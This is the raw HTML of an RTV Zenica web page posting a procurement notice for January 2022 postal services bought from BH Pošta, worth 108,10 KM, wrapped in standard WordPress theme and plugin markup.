<link rel="https://api.w.org/" href="https://www.rtvze.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rtvze.ba/wp-json/wp/v2/posts/23710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rtvze.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.rtvze.ba/postanske-usluge-01-2022/" />
<link rel='shortlink' href='https://www.rtvze.ba/?p=23710' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fpostanske-usluge-01-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rtvze.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rtvze.ba%2Fpostanske-usluge-01-2022%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
<meta name="follow.[base64]" content="1V4mZ4gUxMvHUPSuU4UN"/><link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rtvze.ba/wp-content/uploads/2016/08/cropped-cropped-rtvzeLogoMali-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content > header > h1  {margin-top: 30px;}
#secondary > div  {margin-top: 30px;}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Arial'; font-style: normal; font-weight: 400; }
h1 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h2 { font-family: 'Arial'; font-style: normal; font-weight: 700; }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body class="post-template-default single single-post postid-23710 single-format-standard _masterslider _ms_version_3.8.1 symple-shortcodes  symple-shortcodes-responsive sfsi_actvite_theme_default wpi_db">

<div id="menu-redesign">
<div class="container">
	<div id="site-navigation-wrap">
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
		<a href="https://www.rtvze.ba"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/rtv_nav.png" id="nav_logo_link"></a>
			<a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="dropdown-menu sf-menu"><li id="menu-item-22951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22951"><a href="https://www.rtvze.ba/">Početna</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>RTV program</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.rtvze.ba/tv-program/">Sedmični TV program</a></li>
	<li id="menu-item-23485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23485"><a href="https://www.rtvze.ba/mjesecni-tv-program/">Mjesečni TV program</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.rtvze.ba/?page_id=396">Radio program</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.rtvze.ba/marketing/">Marketing</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10701"><a>UŽIVO</a>
<ul class="sub-menu">
	<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="https://zenicainfo.ba/televizija/">Televizija</a></li>
	<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="http://www.rtvze.ba/uzivo/">Radio</a></li>
</ul>
</li>
<li id="menu-item-24434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24434"><a href="#">Objave</a>
<ul class="sub-menu">
	<li id="menu-item-23545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23545"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
	<li id="menu-item-24433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24433"><a href="https://www.rtvze.ba/category/konkursi/">Konkursi</a></li>
	<li id="menu-item-24435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24435"><a href="https://www.rtvze.ba/category/vijesti/">Vijesti</a></li>
	<li id="menu-item-24436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24436"><a href="https://www.rtvze.ba/category/mali-oglasi/">Mali oglasi</a></li>
</ul>
</li>
<li id="menu-item-24104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24104"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div>		
		<a href="#top"><img src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/images/search.png" id="header_search" alt="Pretraga" title="Pretraga"></a>
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap -->
</div>
</div>
	<div id="wrap" class="clr container">
		
		<div id="main" class="site-main clr">
	<div id="primary" class="content-area clr">
		<div id="content" class="site-content left-content clr" role="main">
			<article class="single-post-article boxed clr">
				
	
				<header class="page-header clr">
					<h1 class="page-header-title">POŠTANSKE USLUGE 01-2022</h1>
							
		<ul class="post-meta clr">
			<li class="meta-date">
				<i class="fa fa-clock-o"></i><span class="meta-date-text">24/04/2022</span>
			</li>
							<li class="meta-category">
					<i class="fa fa-folder-o"></i><a href="https://www.rtvze.ba/category/javne-nabavke/" title="Javne nabavke">Javne nabavke</a>
				</li>
										<li class="meta-comments comment-scroll">
					<i class="fa fa-comments-o"></i><a href="https://www.rtvze.ba/postanske-usluge-01-2022/#respond" class="comments-link" >0 Comments</a>				</li>
					</ul><!-- .post-meta -->
		
						</header><!-- .page-header -->
				<div class="entry clr">
					<p>Osnovni elementi ugovora  POŠTANSKE USLUGE 01-2022</p>
<p>JP „RTV ZENICA“ d.o.o. Zenica</p>
<p><strong>Faza postupka: </strong></p>
<p>Ugovaranje i realizacija</p>
<p><strong>Vrsta postupka: </strong></p>
<p>Izuzeće od primjene Zakona o javnim nabavkama</p>
<p><strong>JRJN</strong> 64000000-6</p>
<p>BH POŠTA    d.o.o.  Zenica</p>
<p><strong>Datum potpisivanja ugovora: </strong></p>
<p>31.01.2022. godine-faktura</p>
<p><strong>Vrijednost potpisanog ugovora iznos bez PDV-a  : </strong></p>
<p>108,10 KM</p>
<p><strong>Ugovoreni rok realizacije u danima od potpisivanja ugovora ili uvođenja u radove : </strong></p>
<p>ZA MJESEC 01-2022</p>
<p><strong>Prilog/prilozi PDF ugovor (ugovor i aneksi): </strong></p>
<p><strong> <a href="http://www.rtvze.ba/wp-content/uploads/2022/04/ODLUKA-IZUZECA-2022.pdf">ODLUKA IZUZECA 2022</a></strong></p>
<p><strong> </strong></p>
<p><strong>Datum unosa: </strong></p>
<p>29.04.2022.godine Portal E-nabavke</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.rtvze.ba/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '23710'});
});
</script>				</div><!-- .entry -->
									<ul class="single-post-pagination clr">
			<li class="post-prev"><a href="https://www.rtvze.ba/komunalne-usluge-odvoz-smeca/" rel="next"><i class="fa fa-arrow-circle-o-left"></i>KOMUNALNE USLUGE &#8211; ODVOZ SMEĆA</a></li><li class="post-next"><a href="https://www.rtvze.ba/troskovi-elektricne-energije-01-2022/" rel="prev">TROŠKOVI ELEKTRIČNE ENERGIJE 01-2022<i class="fa fa-arrow-circle-o-right"></i></a></li>		</ul><!-- .post-post-pagination -->
					<footer class="entry-footer">
									</footer><!-- .entry-footer -->
			</article>
									 <section class="related-posts clr">
				<div class="related-posts-title heading"><span>Povezani članak</span></div>
									<article class="related-post-entry span_1_of_3 col clr col-1">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/komunalne-usluge-2/" title="Komunalne usluge" rel="bookmark" class="related-post-entry-title">Komunalne usluge</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu - KOMUNALNE USLUGE Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-2">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/nabavka-tende/" title="NABAVKA TENDE" rel="bookmark" class="related-post-entry-title">NABAVKA TENDE</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu - INVENTAR-TENDA Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica Faza&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
									<article class="related-post-entry span_1_of_3 col clr col-3">
												<div class="related-post-entry-content clr">
							<a href="https://www.rtvze.ba/odrzavanje-dijela-zgrade-6/" title="Održavanje dijela zgrade" rel="bookmark" class="related-post-entry-title">Održavanje dijela zgrade</a>
							<div class="related-post-entry-excerpt clr">
								Osnovni elementi ugovora  o direktnom sporazumu – Usluge Organizacija:  JP „RTV ZENICA“ d.o.o. Zenica Faza&hellip;							</div><!-- related-post-entry-excerpt -->
						</div><!-- .related-post-entry-content -->
					</article><!-- .related-post-entry -->
							 </section>
					 
<div id="comments" class="comments-area boxed clr">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="heading"><span>Leave a Comment</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/postanske-usluge-01-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.rtvze.ba/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23710' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dabb654105" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->					</div><!-- #content -->
			<aside id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div class="sidebar-widget widget_search clr">
<form method="get" id="searchform" class="searchform" action="https://www.rtvze.ba/" role="search">
	<input type="search" class="field" name="s" value="" id="s" placeholder="Traži..." />
</form></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1>Radio Zenica - LIVE</h1>
<div align="center"><audio id="stream" style="width: 300px;" src="http://stream.rtvze.ba:8000/stream" preload="none" controls="controls"></audio></div>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><p style="text-align: left;"><a href="https://zenicainfo.ba/"><img class="aligncenter wp-image-23365 size-full" src="http://www.rtvze.ba/wp-content/uploads/2018/11/zenicainfoLogoWeb01.png" alt="" width="396" height="110" data-id="23275" /></a></p>
<hr style="margin-bottom: 11px; margin-top: 11px;" />
</div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><h1 style="text-align: left;">Vremenska prognoza</h1>
</div></div><div class="sidebar-widget widget_weather_atlas clr"><h5 class="widget-title"></h5><div class='weather-atlas-wrapper' style='font-size:18px;background:#FFA700;border:1px solid #ee9600;color:#ffffff;'><div class='weather-atlas-header' style='border-bottom:1px solid #ee9600'><div class='weather-atlas-header-title-wrapper'><div class='weather-atlas-header-title'>Zenica</div><div class='city_selector_toggle_div autocomplete' style='display:none;'><script>/*<![CDATA[*/var weather_atlas_language = 'en';/*]]>*/</script><input class='city_name' id='city_name' name='city_name' type='text' value='' placeholder='type and select location from drop-down'></div></div><div class='city_selector_toggle'><a href='#' class='city_selector_toggle_link' style='color:#ffffff' title='Location'>&#9673;</a></div></div><div class='weather-atlas-body'><div class='current_temp'><i class='wi wi-fw wi-weather-27'></i><span class='temp'>18°</span><div class='current_text'>Mostly Cloudy</div></div><div class='daily days' style='border-bottom:1px solid #ee9600'><span class='extended_day extended_day_1'>Fri</span><span class='extended_day extended_day_2'>Sat</span><span class='extended_day extended_day_3'>Sun</span></div><div class='daily'><span class='extended_day extended_day_1' title='Partly Cloudy'>min 14<small>°C</small><br /><i class='wi wi-fw wi-weather-29'></i></span><span class='extended_day extended_day_2' title='Thunderstorms'>26/14<small>°C</small><br /><i class='wi wi-fw wi-weather-4'></i></span><span class='extended_day extended_day_3' title='Scattered Thunderstorms'>28/14<small>°C</small><br /><i class='wi wi-fw wi-weather-38'></i></span></div></div><div class='weather-atlas-footer' style='border-top:1px solid #ee9600'><a href='/en/bosnia-and-herzegovina/zenica' title='Weather Atlas - Weather forecast Zenica, Bosnia and Herzegovina' style='color:#ffffff;' target='_blank'>Weather forecast <span class='weather-atlas-footer-block'>Zenica, Bosnia and Herzegovina &#9656;</span></a></div></div></div><div class="sidebar-widget widget_black_studio_tinymce clr"><div class="textwidget"><hr style="margin-bottom: 11px; margin-top: 11px;" />
<h1>Pratite nas</h1>
</div></div><div class="sidebar-widget sfsi clr">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/ZenicaInfo.ba/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/ZenicaInfo.ba/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" data-href="https://www.rtvze.ba/postanske-usluge-01-2022" data-layout="button" data-action="like" data-show-faces="false" data-share="true"></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:30px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/rtvzenica' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>			</div>
		</div>
	</aside><!-- #secondary -->
	</div><!-- #primary -->

	</div><!-- #main-content -->

	<footer id="footer-wrap" class="site-footer clr">
		<div id="footer" class="clr">
			<div id="footer-widgets" class="clr">
				<div class="footer-box span_1_of_4 col col-1">
					<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">RTV ZENICA (mapa stranice)</h6><div class="menu-menu-2-container"><ul id="menu-menu-2" class="menu"><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2439"><a href="https://www.rtvze.ba/">Novosti</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.rtvze.ba/marketing/">Oglašavanje</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.rtvze.ba/o-nama/">O nama</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.rtvze.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-10713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10713"><a href="https://www.rtvze.ba/tvze-uzivo/">RTV Uživo</a></li>
<li id="menu-item-23422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23422"><a href="https://www.rtvze.ba/impressum/">Impressum</a></li>
<li id="menu-item-23546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23546"><a href="https://www.rtvze.ba/category/javne-nabavke/">Javne nabavke</a></li>
<li id="menu-item-24103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24103"><a href="https://www.rtvze.ba/izbori/">Izbori</a></li>
</ul></div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">REDAKCIJA</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 210</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:tvurednik@rtvze.ba">tvurednik@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-3">
					<div class="footer-widget widget_black_studio_tinymce clr"><h6 class="widget-title">MARKETING</h6><div class="textwidget"><p><span style="color: #ffffff; font-size: 10pt;">tel.: +387 32 449 211</span><br />
<span style="color: #ffffff; font-size: 10pt;">e-mail: <a href="mailto:marketing@rtvze.ba">marketing@rtvze.ba</a></span></p>
</div></div>				</div><!-- .footer-box -->
				<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			</div><!-- #footer-widgets -->
		</div><!-- #footer -->
		<div id="copyright" role="contentinfo" class="clr">
			Copyright © <a href="mailto:info@rtvze.ba">RTV Zenica</a> Sva prava pridržana.		</div><!-- #copyright -->
	</footer><!-- #footer-wrap -->

</div><!-- #wrap -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.72);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<div id="mobile-search">
			<form method="get" action="https://www.rtvze.ba/" role="search" id="mobile-search-form">
				<input type="search" class="field" name="s" value="" placeholder="Traži..." />
			</form>
		</div>
	<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rtvze.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="gallery-manager-js-extra">
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"4000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","asynchronous_loading":"all","gallery_taxonomies":{"gallery_category":{"name":"gallery_category","hierarchical":"on"},"gallery_tag":{"name":"gallery_tag","hierarchical":"on"}},"2":"","ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.7.4" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.7.4" id="wpsm_tabs_r_bootstrap-js-front-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.4" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/www.rtvze.ba\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4
body_size: 2804
content:
/*
 Theme Name:   WPEX GoPress Child
